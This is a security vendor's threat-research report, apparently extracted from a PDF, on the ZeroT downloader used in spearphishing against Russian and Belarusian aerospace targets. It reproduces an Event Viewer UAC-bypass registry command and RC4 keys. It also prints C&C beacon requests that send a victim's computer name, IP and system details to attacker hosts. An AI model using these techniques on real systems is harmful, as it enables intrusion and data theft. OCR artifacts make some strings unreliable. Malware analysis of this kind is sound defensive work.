# proofpoint.

Darien Huss, Pierre T, Axel F and Proofpoint FFBRUARY 02, 2017 Staff



#### **Overview**

Although state-sponsored attacks against the United States by Chinese threat actors have decreased dramatically since the signing of the US-China Cyber Agreement in 2016, Proofpoint researchers have continued to observe advanced persistent threat (APT) activity associated with Chinese actors targeting other regions. We have previously written about related activity [2][3] in which a particular China-based attack group used PlugX and NetTraveler Trojans for espionage in Europe, Russia, Mongolia, Belarus, and other neighboring countries. Most recently, we have observed the same group targeting military and aerospace interests in Russia and Belarus. Since the summer of 2016, this group began using a new downloader known as ZeroT to install the PlugX remote access Trojan (RAT) and added Microsoft Compiled HTML Help (.chm) as one of the initial droppers delivered in spearphishing emails.

This blog details the function of the new malware, provides delivery details for elements of the APT activity, and describes additional changes in tactics, techniques, and procedures (TTPs) associated with this group.

#### **Delivery**

In previous campaigns, the group used spear-phishing emails with Microsoft Word document attachments utilizing CVE-2012-0158, or URLs linking to RAR-compressed executables. Although some of these patterns of behavior still continue, in June 2016 we observed the attackers using a new type of dropper to deliver a previously unknown malware we named "ZeroT". Specifically, the CHM file 20160621.chm (SHA256:D 4ef91c17b1415609a2394d2c6c353318a2503900e400aab25ab96c9fe7dc92ff) dropped the first known sample of ZeroT.D

The proprietary Microsoft HTML Help file format (.chm) is used for software documentation<sup>I</sup> and may consist of HTML pages and other compressed files. This particular CHM contained<sup>[1]</sup> an HTM file and an executable file. The HTM file contained the text displayed to the user and  $\square$ referenced the executable svchost.exe (SHA256:

d1c4a51064aeec4c11a8f90f80a3b60a36c07cce2dde0756c114e477d63ce375). Thus, opening the CHM has the effect of running the executable (the UAC dialog is shown in Figure 1).



Figure 1: The dropper file 20160621.chm with a Russian-language lure pretends to be from the "Defense Industry of Russia in the 21st Century"; user must accept the UAC warning before malware executes.



Figure 2: Listing of the files in the CHM file and their partial contents  $\square$ 

Attackers also continued to send spear-phishing emails with Microsoft Word attachments utilizing CVE-2012-0158 to exploit the client. These documents were built with MNKit, described in detail here [6][7]. For example, the email with subject "Федеральная целевая программа 2017-2020 гг." (translated from Russian: "Federal Target Program 2017-2020 gg.") contained an attachment "2017-2020.doc" and was sent to a potential victim in an aerospace company in December 2016.



Figure 3: Email sent to potential victim in aerospace company contained a MNKit-generated CVE-2012-0158 exploit document

Throughout the second half of 2016 we also found many RAR archives and RAR SFX (selfextracting executables) of ZeroT; example names are listed in the table below. Several refer to Commonwealth of Independent States (CIS), a regional organization that includes nine out of the fifteen former Soviet Republics, including Russia and Belarus [5].



Table 1: Examples of RAR compressed executables or simply .scr executables of ZeroT

#### **Analysis**

This section provides an analysis of ZeroT, its delivery and obfuscation techniques.

#### **UAC Bypass and Sideloading**

Throughout our investigation, many of the analyzed ZeroT RAR SFX samples (e.g. 67693ddb6236d3ef790059409ae240212c47acfd8c1c76d65c3ef19096fdf43b) contained a file named Go.exe which performs Windows UAC bypass. This executable contains a PDB path indicating its purpose of bypassing UAC (Fig. 4).

PDB File Name : C:\Documents and Settings\Administrator\桌面\BupassUAC.US2010\Release\Go.pdb

Figure 4: PDB path containing Chinese characters translating to "Desktop"

This executable is obfuscated using the same technique that is reused in the sideload DLL and the ZeroT payload (described later). When run, Go.exe modifies the registry key shown in  $\square$ Figure 5 to perform the UAC bypass by exploiting Event Viewer [1].

Handle: 0x0000012c Buffer: C:\Windows\system32\\cmd.exe /c C:\Users\user1\AppData\Local\Temp\RarSFX0\\Zlh.exe BufferLength: 82 ValueName: Type: REG SZ FullName: HKEY CURRENT USER\Software\Classes\mscfile\shell\open\command\(Default)

Figure 5: Modified registry key to execute Zlh.exe exploiting a UAC bypass vulnerability in  $\square$ eventvwr.exe

It then executes eventvwr.exe which proceeds to execute Zlh.exe using the UAC bypass vulnerability (Fig. 6).

```
· b0b7e48f76bf7cabd46bd23be6a044c3.exe 2284
     o Go, exe 2388
           ■ cmd.exe 2464 /C C:\Windows\system32\\eventywr.exe
                 eventvwr.exe 2536 C:\Windows\system32\\eventvwr.exe
                       ■ cmd.exe 2600 "C:\Windows\system32\\cmd.exe"/c C:\Users\user1\AppData\Local\Temp\RarSFX0\\Zlh.exe
                             ■ Zih.exe 2676 C:\Users\user1\AppData\Local\Temp\RarSFX0\\Zih.exe
                                   Zih.exe 2828
```
Figure 6: Zlh.exe is executed via the eventvwr.exe UAC bypass vulnerability

Zlh.exe is a legitimate, signed Norman [Safeground](https://en.wikipedia.org/wiki/Norman_Safeground) AS application, which is used to sideload a malicious nflogger.dll DLL.The encrypted ZeroT payload is usually named NO.2.mui. The sideloaded DLL does not always use the same vulnerable executable, but it is always similar in functionality. Usually the DLL is not packed, but we have observed instances compressed by [UPX](https://upx.github.io/). This malicious DLL is usually obfuscated with the same junk code: dummy API calls inserted in between real instructions (Fig. 7). The same obfuscation can be found in multiple functions in ZeroT itself.

| mou<br>call | byte ptr [ebp+ $var_B+2$ ], 32h<br>esi CreateNamedPipeW |
|-------------|---------------------------------------------------------|
| push        | Θ<br>; color                                            |
| push        | 0<br>hdc<br>÷.                                          |
| call        | ds:SetBkColor                                           |
| push        | 0<br>lpName<br>÷                                        |
| push        | bInitialState<br>Θ                                      |
| push        | Θ<br>bManualReset<br>÷                                  |
| push        | Θ<br><b>1pEventAttributes</b>                           |
| call        | CreateEventW<br>ebx.                                    |
| push        | ; lpSecurityAttributes<br>0                             |
| push        | nDefaultTimeOut<br>0                                    |
| push        | Θ<br>: nInBufferSize                                    |
| push        | 0<br>nOutBufferSize                                     |
| mov         | byte ptr [ebp+var_B+3], 2Eh                             |
| mov         | bute $ptr$ [ebp+ $var_7+1$ ], 6Ch                       |

Figure 7: Dummy API calls for obfuscation

This DLL has no other noticeable characteristics, as it functions like a typical malicious sideload. After loading the encrypted payload in memory, it transfers the execution to a shellcode that is located at the beginning of the file. Even if the process is similar for the PlugXD RAT sideloaded later, the shellcode and obfuscation have nothing in common. Once loaded in memory, the ZeroT shellcode does not present any kind of obfuscation, unlike that for PlugX. This shellcode is charged with unpacking the encrypted and compressed payload. As in the new PlugX dropper detailed below, this is done using RC4 and RtlDecompressBuffer. As in

PlugX samples, the PE header of ZeroT has been tampered with, specifically the "MZ" and D "PE" constants (Fig. 8). On some PlugX versions, either "GULP" or "XV" are common as tags replacing the "MZ" constant.

00000000 51 53 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 B8 00 00 00 QS.................  $0000003c|00010000E1FBA0E00B409CD21B8014CCD215468...$ ..............L.ITh 00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 is program cannot be 00000064 20 72 75 6E 20 69 6E 20 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A run in DOS mode.... 0000008c EA 6D CE D2 5E F1 3F D2 E1 6D CE D2 5E F1 3D D2 60 6D CE D2  $, m, . ^{\wedge}, ?, . m, . ^{\wedge}, =, ^{\wedge}m, .$ 000000a0 5E F1 3C D2 F2 6D CE D2 D1 33 CD D3 F9 6D CE D2 D1 33 CB D3  $\land$ . < . . m. . . 3. . . m. . . 3. . 000000b4 F4 6D CE D2 D1 33 CA D3 FB 6D CE D2 E3 15 5D D2 F9 6D CE D2 | .m...3...m....]..m. 000000c8 EA 6D CF D2 73 6D CE D2 78 33 C7 D3 E9 6D CE D2 78 33 31 D2 .m.sm.x3...m.x31. 000000dc EB 6D CE D2 78 33 CC D3 EB 6D CE D2 52 69 63 68 EA 6D CE D2 .m. x3...m. Rich.m. 00000104 4C 01 06 00 12 B6 0D 58 00 00 00 00 00 00 00 00 E0 00 02 21  $L$ ......X............. 00000118 0B 01 0E 00 00 76 01 00 00 A4 00 00 00 00 00 00 C2 6A 00 00..... $v_1, \ldots, v_{n+1}$ 

Figure 8 : Altered ZeroT PE Header

#### **ZeroT Command and Control Protocol**

ZeroT communicates with its command and control (C&C) over HTTP. A fake User-Agent is used in all the requests made by this malware: "Mozilla/6.0 (compatible; MSIE 10.0; Windows NT 6.2; Tzcdrnt/6.0)", with "Tzcdrnt" possibly being a typo of "Trident." In all the samples we observed, ZeroT first beacons to *Eudex.php* expecting an RC4-encrypted response using a static key: "(\*^GF(9042&\*" (Fig. 9).

```
GET /verg/conen/index.php HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/6.0 (compatible; MSIE 10.0; Windows NT 6.2; Tzcdrnt<sup>76.0</sup>)
Host: www.versig.net
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/8.5
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
Date:
Content-Length: 88
```
Figure 9: ZeroT initial beacon over HTTP requesting URL configuration

In the decrypted initial server response (Fig. 10,11), ZeroT expects several URLs including a location to POST system information prefixed with "w:" and a download location for any stage<sup>[1]</sup> 2 payloads denoted with an "r:" prefix.  $\square$ 



Figure 10: Decrypted tassnews[.]net index.php response containing several URLs

Next, ZeroT uses HTTP POST beacons to transmit information about the infected system to the C&C. The first beacon contains the following data: " $\mathcal{D}n = %s\&La = %s\&$ " where Cn is the computername and La is the local IP address (Fig. 11). While the first beacon is transmitted in  $\Box$ cleartext it is probable that this behavior was unintentional as subsequent POST beacons in the loop are encrypted. The first POST beacon is followed by another in the following format (Fig. 11,12):

"Lg=%d&Pv=%d&Bu=%%s&Cn=%s&Cu=%s&Dn=%s&Ki=%s&La=%s&Me=%s&Os=%s&Ov=  $%s\&Pt=%s\&F1=%s\&F1$  that is RC4-encrypted with the following key: "s2-18rq1-41q3j...". ThisPOST sends basic fingerprinting data including computer name, system language, domainD information and Windows versioning.

```
POST /zhero/hero/dg/recv.php HTTP/1.1
User-Agent: Mozilla/6.0 (compatible; MSIE 10.0; Windows NT 6.2; Tzcdrnt/6.0)
Host: www.tassnews.net
Content-Length: 31
Connection: Keep-Alive
Cn =EXAMPLE 1200 OK
              &La=
```
Figure 11: Initial plaintext POST beacon



Figure 12: RC4-encrypted POST beacon

The final piece of ZeroT's C&C protocol is to retrieve any stage-2 payloads. In the initial samples of ZeroT, the *tassnews[.]net* C&C was used to distribute plain, non-encoded PE payloads (Fig. 13). Although we were not able to retrieve all the payloads that may have existed at this C&C, the ones we did observe were RAR SFX archives used to deliver PlugX.



Figure 13: ZeroT downloading non-encoded PlugX Stage 2

The ZeroT samples communicating to versig[.]net functioned differently from samples using tassnews[.]net where Bitmap (BMP) [8] URLs (Figure 14) were provided as a stage 2 payload instead of EXEs (Fig. 14).



Figure 14: Decrypted versig[.]net index.php response with F.bmp stage 2

The BMPs used for stage 2 in all the instances we analyzed looked like normal images (Fig. 15, 16) which indicated a form of steganography is being used that minimizes changes to the appearance of the image.

